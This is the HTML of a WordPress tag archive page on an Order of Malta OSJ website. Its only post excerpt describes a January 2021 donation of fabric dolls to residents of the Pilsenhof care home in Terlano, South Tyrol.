

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orderofmalta.it/tag/contessa-del-barchino/
body_size: 12331
content:
<!DOCTYPE html>
<html lang="it-IT">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CONTESSA DEL BARCHINO Archivi - Order of Malta OSJ</title>
	<link rel="canonical" href="https://orderofmalta.it/tag/contessa-del-barchino/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CONTESSA DEL BARCHINO Archivi - Order of Malta OSJ" />
	<meta property="og:url" content="https://orderofmalta.it/tag/contessa-del-barchino/" />
	<meta property="og:site_name" content="Order of Malta OSJ" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://orderofmalta.it/tag/contessa-del-barchino/","url":"https://orderofmalta.it/tag/contessa-del-barchino/","name":"CONTESSA DEL BARCHINO Archivi - Order of Malta OSJ","isPartOf":{"@id":"https://orderofmalta.it/#website"},"primaryImageOfPage":{"@id":"https://orderofmalta.it/tag/contessa-del-barchino/#primaryimage"},"image":{"@id":"https://orderofmalta.it/tag/contessa-del-barchino/#primaryimage"},"thumbnailUrl":"https://orderofmalta.it/wp-content/uploads/2021/01/DONAZIONE-BAMBOLE-STOFFA-CAVALIERI-DI-MALTA-6-e1610644568409.jpeg","breadcrumb":{"@id":"https://orderofmalta.it/tag/contessa-del-barchino/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://orderofmalta.it/tag/contessa-del-barchino/#primaryimage","url":"https://orderofmalta.it/wp-content/uploads/2021/01/DONAZIONE-BAMBOLE-STOFFA-CAVALIERI-DI-MALTA-6-e1610644568409.jpeg","contentUrl":"https://orderofmalta.it/wp-content/uploads/2021/01/DONAZIONE-BAMBOLE-STOFFA-CAVALIERI-DI-MALTA-6-e1610644568409.jpeg","width":800,"height":600,"caption":"DONAZIONE BAMBOLE STOFFA CAVALIERI DI MALTA 6 e1610644568409"},{"@type":"BreadcrumbList","@id":"https://orderofmalta.it/tag/contessa-del-barchino/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://orderofmalta.it/"},{"@type":"ListItem","position":2,"name":"CONTESSA DEL BARCHINO"}]},{"@type":"WebSite","@id":"https://orderofmalta.it/#website","url":"https://orderofmalta.it/","name":"Order of Malta OSJ","description":"Sovereign Order of Saint John of Jerusalem","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://orderofmalta.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//code.ionicframework.com' />
<link rel="alternate" type="application/rss+xml" title="Order of Malta OSJ &raquo; Feed" href="https://orderofmalta.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Order of Malta OSJ &raquo; Feed dei commenti" href="https://orderofmalta.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Order of Malta OSJ &raquo; CONTESSA DEL BARCHINO Feed del tag" href="https://orderofmalta.it/tag/contessa-del-barchino/feed/" />

<link data-optimized="2" rel="stylesheet" href="https://orderofmalta.it/wp-content/litespeed/css/087bbe2ed2b4d041b9083c1eb6e93a41.css?ver=cea59" />















<!--n2css--><!--n2js--><script type="text/javascript" src="https://orderofmalta.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/fba038cd611aee38defcbd34b9d147f5.js?ver=5d353" id="jquery-migrate-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="cookie-law-info-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/3948a800d1d692c23a8c4dfa33f7a7e2.js?ver=22a29" id="cookie-law-info-js" defer data-deferred="1"></script>
<link rel="https://api.w.org/" href="https://orderofmalta.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://orderofmalta.it/wp-json/wp/v2/tags/458" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orderofmalta.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="follow.[base64]" content="nWZBsbK89UpCeNKPRkrp"/><link rel="pingback" href="https://orderofmalta.it/xmlrpc.php" />

<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><link rel="icon" href="https://orderofmalta.it/wp-content/uploads/2020/10/Order_of_Malta_favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://orderofmalta.it/wp-content/uploads/2020/10/Order_of_Malta_favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orderofmalta.it/wp-content/uploads/2020/10/Order_of_Malta_favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://orderofmalta.it/wp-content/uploads/2020/10/Order_of_Malta_favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			body.with-page-header.header-image:not(.header-scroll) .site-title a {
    background-image: url(https://orderofmalta.it/wp-content/uploads/2020/11/Order-of-Malta-OSJ-1.png) !important;
	width: 250px !important;
	padding: 100px 0px !important;
	margin: -70px 0 0 0 !important;
	background-size: contain !important;
}
body.with-page-header.header-image .site-title a {
    background-image: url(https://orderofmalta.it/wp-content/uploads/2020/11/Order-of-Malta-OSJ-1.png) !important;
	width: 250px !important;
	padding: 100px 0px !important;
	margin: -40px 0 0 0 !important;
	background-size: contain !important;
}
.front-page-1 {
	padding: 0px !important;
}
.front-page-2 .wrap{
	padding: 50px 0 50px 0;
}
.footer-widget-area {
	width: 31% !important;
}
@media only screen and (min-width: 800px) {

	.front-page-2 
	#custom_html-12, #custom_html-13, #custom_html-14 {
		clear: none;
		width: 33%;
	}
	.front-page-3 .flexible-widgets{
	width: 100vw;
}
	#text-38 {
		width: 100%;
	}
}
#text-23 {
	width: 100%;
}

.front-page-4 .bdpp-post-desc, .bdpp-post-title {
		color:#000000;
	}

.front-page-4 .bdpp-post-title a{
		color:#000000;
	}

.front-page-4 .bdpp-rdmr-btn{
		color:#000000;
	}



		</style>
		
</head>
<body data-rsssl=1 class="archive tag tag-contessa-del-barchino tag-458 wp-theme-genesis wp-child-theme-showcase-pro sfsi_actvite_theme_default custom-header header-image header-full-width full-width-content genesis-breadcrumbs-hidden genesis-footer-widgets-visible"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://orderofmalta.it/">Order of Malta OSJ</a></p><p class="site-description">Sovereign Order of Saint John of Jerusalem</p></div><nav class="nav-primary" aria-label="Main" id="genesis-nav-primary"><ul id="menu-menu-principale" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://orderofmalta.it/"><span >Home</span></a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20"><a href="https://orderofmalta.it/index.php/storia/"><span >STORIA</span></a>
<ul class="sub-menu">
	<li id="menu-item-4379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4379"><a href="https://orderofmalta.it/costituzione-2/"><span >COSTITUZIONE</span></a></li>
	<li id="menu-item-4381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4381"><a href="https://orderofmalta.it/i-gran-maestri/"><span >I GRAN MAESTRI</span></a></li>
	<li id="menu-item-4383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4383"><a href="https://orderofmalta.it/il-gran-maestro/"><span >IL GRAN MAESTRO</span></a></li>
</ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23"><a href="https://orderofmalta.it/index.php/governo/"><span >GOVERNO</span></a>
<ul class="sub-menu">
	<li id="menu-item-5551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5551"><a href="https://orderofmalta.it/governo/"><span >Governo</span></a></li>
	<li id="menu-item-5550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5550"><a href="https://orderofmalta.it/corpo-diplomatico/"><span >CORPO DIPLOMATICO</span></a></li>
</ul>
</li>
<li id="menu-item-4358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4358"><a href="https://orderofmalta.it/mission/"><span >MISSION</span></a></li>
<li id="menu-item-4414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4414"><a href="https://orderofmalta.it/eventi/"><span >EVENTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-4426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4426"><a href="https://orderofmalta.it/progetto-porgi-un-sorriso/"><span >PROGETTO PORGI UN SORRISO</span></a></li>
	<li id="menu-item-4406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4406"><a href="https://orderofmalta.it/news/"><span >NEWS</span></a></li>
	<li id="menu-item-4389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4389"><a href="https://orderofmalta.it/category/pressoffice/"><span >UFFICIO STAMPA</span></a></li>
	<li id="menu-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4388"><a href="https://orderofmalta.it/category/eventi-con-gallery/"><span >EVENTI CON GALLERY</span></a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://orderofmalta.it/ordini-dinastici/"><span >ORDINI DINASTICI</span></a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a href="https://orderofmalta.it/index.php/contatti/"><span >CONTATTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-4361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4361"><a href="https://orderofmalta.it/sede-magistrale/"><span >SEDE MAGISTRALE</span></a></li>
	<li id="menu-item-4384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4384"><a href="https://orderofmalta.it/domanda-di-ammissione/"><span >DOMANDA DI AMMISSIONE</span></a></li>
</ul>
</li>
<li id="menu-item-5368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5368"><a href="https://orderofmalta.it/pubblicazioni/"><span >PUBBLICAZIONI</span></a></li>
<li id="menu-item-5130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5130"><a href="https://orderofmalta.it/faq/"><span >FAQ</span></a></li>
</ul></nav></div></header><div class="site-inner"><div class="wrap"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="archive-description taxonomy-archive-description taxonomy-description"><h1 class="archive-title">CONTESSA DEL BARCHINO</h1></div><article class="post-5515 post type-post status-publish format-standard has-post-thumbnail category-porgi-un-sorriso tag-alvin-perkmann tag-cavalieri-di-malta tag-conte-del-barchino tag-contessa-del-barchino tag-dama-margit-oberhofer tag-don-peter-josef-frei tag-donna-monika-zisser tag-emanuele-saccoman tag-fernando-armelini tag-fondazione-pilsenhof tag-gran-priore-del-triveneto tag-laura-dagol tag-motto-dellordine tag-osj tag-roland-zuegg tag-rsa tag-solidarieta-per-il-pilsenhof tag-ulrich-seitz entry" aria-label="GRANDE SOLIDARIETA PER IL PILSENHOF"><header class="entry-header"><p class="entry-meta"><span class="entry-categories"><a href="https://orderofmalta.it/category/porgi-un-sorriso/" rel="category tag">PORGI UN SORRISO</a> &middot;</span> <time class="entry-time">14 Gennaio 2021</time> </p><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://orderofmalta.it/grande-solidarieta-per-il-pilsenhof/">GRANDE SOLIDARIETA PER IL PILSENHOF</a></h2>
</header><div class="entry-content"><a class="entry-image-link" href="https://orderofmalta.it/grande-solidarieta-per-il-pilsenhof/" aria-hidden="true" tabindex="-1"><img width="600" height="400" src="[data-uri]" class="post-image entry-image lazyload" alt="DONAZIONE BAMBOLE STOFFA CAVALIERI DI MALTA 6 e1610644568409" decoding="async" data-src="https://orderofmalta.it/wp-content/uploads/2021/01/DONAZIONE-BAMBOLE-STOFFA-CAVALIERI-DI-MALTA-6-600x400.jpeg" data-eio-rwidth="600" data-eio-rheight="400" /><noscript><img width="600" height="400" src="https://orderofmalta.it/wp-content/uploads/2021/01/DONAZIONE-BAMBOLE-STOFFA-CAVALIERI-DI-MALTA-6-600x400.jpeg" class=" post-image entry-image" alt="DONAZIONE BAMBOLE STOFFA CAVALIERI DI MALTA 6 e1610644568409" decoding="async" data-eio="l" /></noscript></a><p>GRANDE SOLIDARIETA PER IL PILSENHOF : IL GRAN PRIORATO DEL TRIVENETO DONA UNO SPECIALE AMICO AI RESIDENTI DELLA CASA DI RIPOSO PILSENHOF A TERLANO IN ALTO ADIGE
Il 1 gennaio 2021 il Gran Priore del &#x02026;</p><p><a class="button light more-link" href="https://orderofmalta.it/grande-solidarieta-per-il-pilsenhof/">Continue Reading</a></p></div></article></main></div></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-27" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center><img src="[data-uri]" width="200" data-src="https://orderofmalta.it/wp-content/uploads/2020/10/Order_of_Malta_favicon-300x300.png" decoding="async" class="lazyload" data-eio-rwidth="300" data-eio-rheight="300"><noscript><img src="https://orderofmalta.it/wp-content/uploads/2020/10/Order_of_Malta_favicon-300x300.png" width="200" data-eio="l"></noscript></center></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="custom_html-30" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"> <div class="footer-social"><div class="sfsi_widget sfsi_shortcode_container"><div class="norm_row sfsi_wDiv "  style=";text-align:left;"><div style='width:40px; height:40px;margin-left:10px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://api.follow.it/widgets/icon/[base64]/OA==/' id='sfsiid_email_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Invia E-mail' title='Invia E-mail' src="[data-uri]" width='40' height='40' style='' class="sfcm sfsi_wicon  lazyload" data-effect='' data-src="https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_email.png" decoding="async" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img data-pin-nopin='true' alt='Invia E-mail' title='Invia E-mail' src='https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_email.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='' data-eio="l" /></noscript></a></div></div><div style='width:40px; height:40px;margin-left:10px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src="[data-uri]" width='40' height='40' style='' class="sfcm sfsi_wicon  lazyload" data-effect='' data-src="https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png" decoding="async" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='' data-eio="l" /></noscript></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class="fb-like" width="200" data-href="https://orderofmalta.it"  data-send="false" data-layout="button_count" data-action="like"></div></div><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Forderofmalta.it%2Ftag%2Fcontessa-del-barchino' style='display:inline-block;'  > <img class="sfsi_wicon lazyload"  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src="[data-uri]" data-src="https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg" decoding="async" /><noscript><img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' data-eio="l" /></noscript></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:10px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Twitter' title='Twitter' src="[data-uri]" width='40' height='40' style='' class="sfcm sfsi_wicon  lazyload" data-effect='' data-src="https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_twitter.png" decoding="async" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img data-pin-nopin='true' alt='Twitter' title='Twitter' src='https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='' data-eio="l" /></noscript></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' href='https://x.com/intent/post?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name+https%3A%2F%2Forderofmalta.it%2Ftag%2Fcontessa-del-barchino' style='display:inline-block' >
							<img data-pin-nopin= true class="sfsi_wicon lazyload" src="[data-uri]" alt='Post on X' title='Post on X'  data-src="https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg" decoding="async"><noscript><img data-pin-nopin= true class='sfsi_wicon' src='https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Post on X' title='Post on X'  data-eio="l"></noscript>
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:10px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src="[data-uri]" width='40' height='40' style='' class="sfcm sfsi_wicon  lazyload" data-effect='' data-src="https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png" decoding="async" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='' data-eio="l" /></noscript></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script data-optimized="1" src="[data-uri]" defer></script><div style="clear: both;"></div></div></div></div></div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="custom_html-26" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a href="#" class="footer-policy">Privacy & Cookie Policy</a></div></div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 Sovereign Order of St. John of Jerusalem - Knights of Malta - OSJ</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/showcase-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Ci teniamo alla tua privacy</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Usiamo i Cookie sul nostro sito per darti la migliore esperienza di navigazione memorizzando le tue preferenze. Cliccando su "Accetta", ci dai il tuo consenso a usare tutti i cookie memorizzati su questo sito.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Impostazioni</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Accetta</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script data-optimized="1" src="[data-uri]" defer></script>
                <script data-optimized="1" src="[data-uri]" defer></script>
    <script data-optimized="1" src="[data-uri]" defer></script>
    

    <script data-optimized="1" type="text/javascript" id="eio-lazy-load-js-before" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/7fdf1c46d146eada9cdda4150269748e.js?ver=8f3b8" id="eio-lazy-load-js" data-wp-strategy="async" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/c90eb5aa30877231410a2c115cd3179a.js?ver=5b6ef" id="jquery-ui-core-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/3f0f90a858231d33d7831cda1e17d52d.js?ver=4e336" id="SFSIjqueryModernizr-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/a5b8dc567e771378570d18dadf4e8a16.js?ver=dae38" id="SFSIjqueryShuffle-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/551d21de86d9774f46f8f7e80590839c.js?ver=443d7" id="SFSIjqueryrandom-shuffle-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="SFSICustomJs-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/8142c5e78a0759e9c70310a5345df6e4.js?ver=581dd" id="SFSICustomJs-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/2419994d98f55b28df86fdb63f98e0dd.js?ver=a7678" id="hoverIntent-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/04baccc18bb74208a19fe6be53a9e8c7.js?ver=677e9" id="superfish-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/d067b8cad430a7d29fe57c8de524f743.js?ver=54ce2" id="superfish-args-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/b7cb57d315f9c817c93e7b83f582f6ff.js?ver=4126d" id="skip-links-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/e2133a462bee5b76f3cfa78127caf075.js?ver=6e765" id="showcase-global-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="showcase-responsive-menu-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/1d1141cdfea7e8888871749044fe5e8c.js?ver=828ba" id="showcase-responsive-menu-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/70de95dd1520879f5e1a8d889084d868.js?ver=1b4a5" id="wpdevart_org_chart_front_js-js" defer data-deferred="1"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://orderofmalta.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
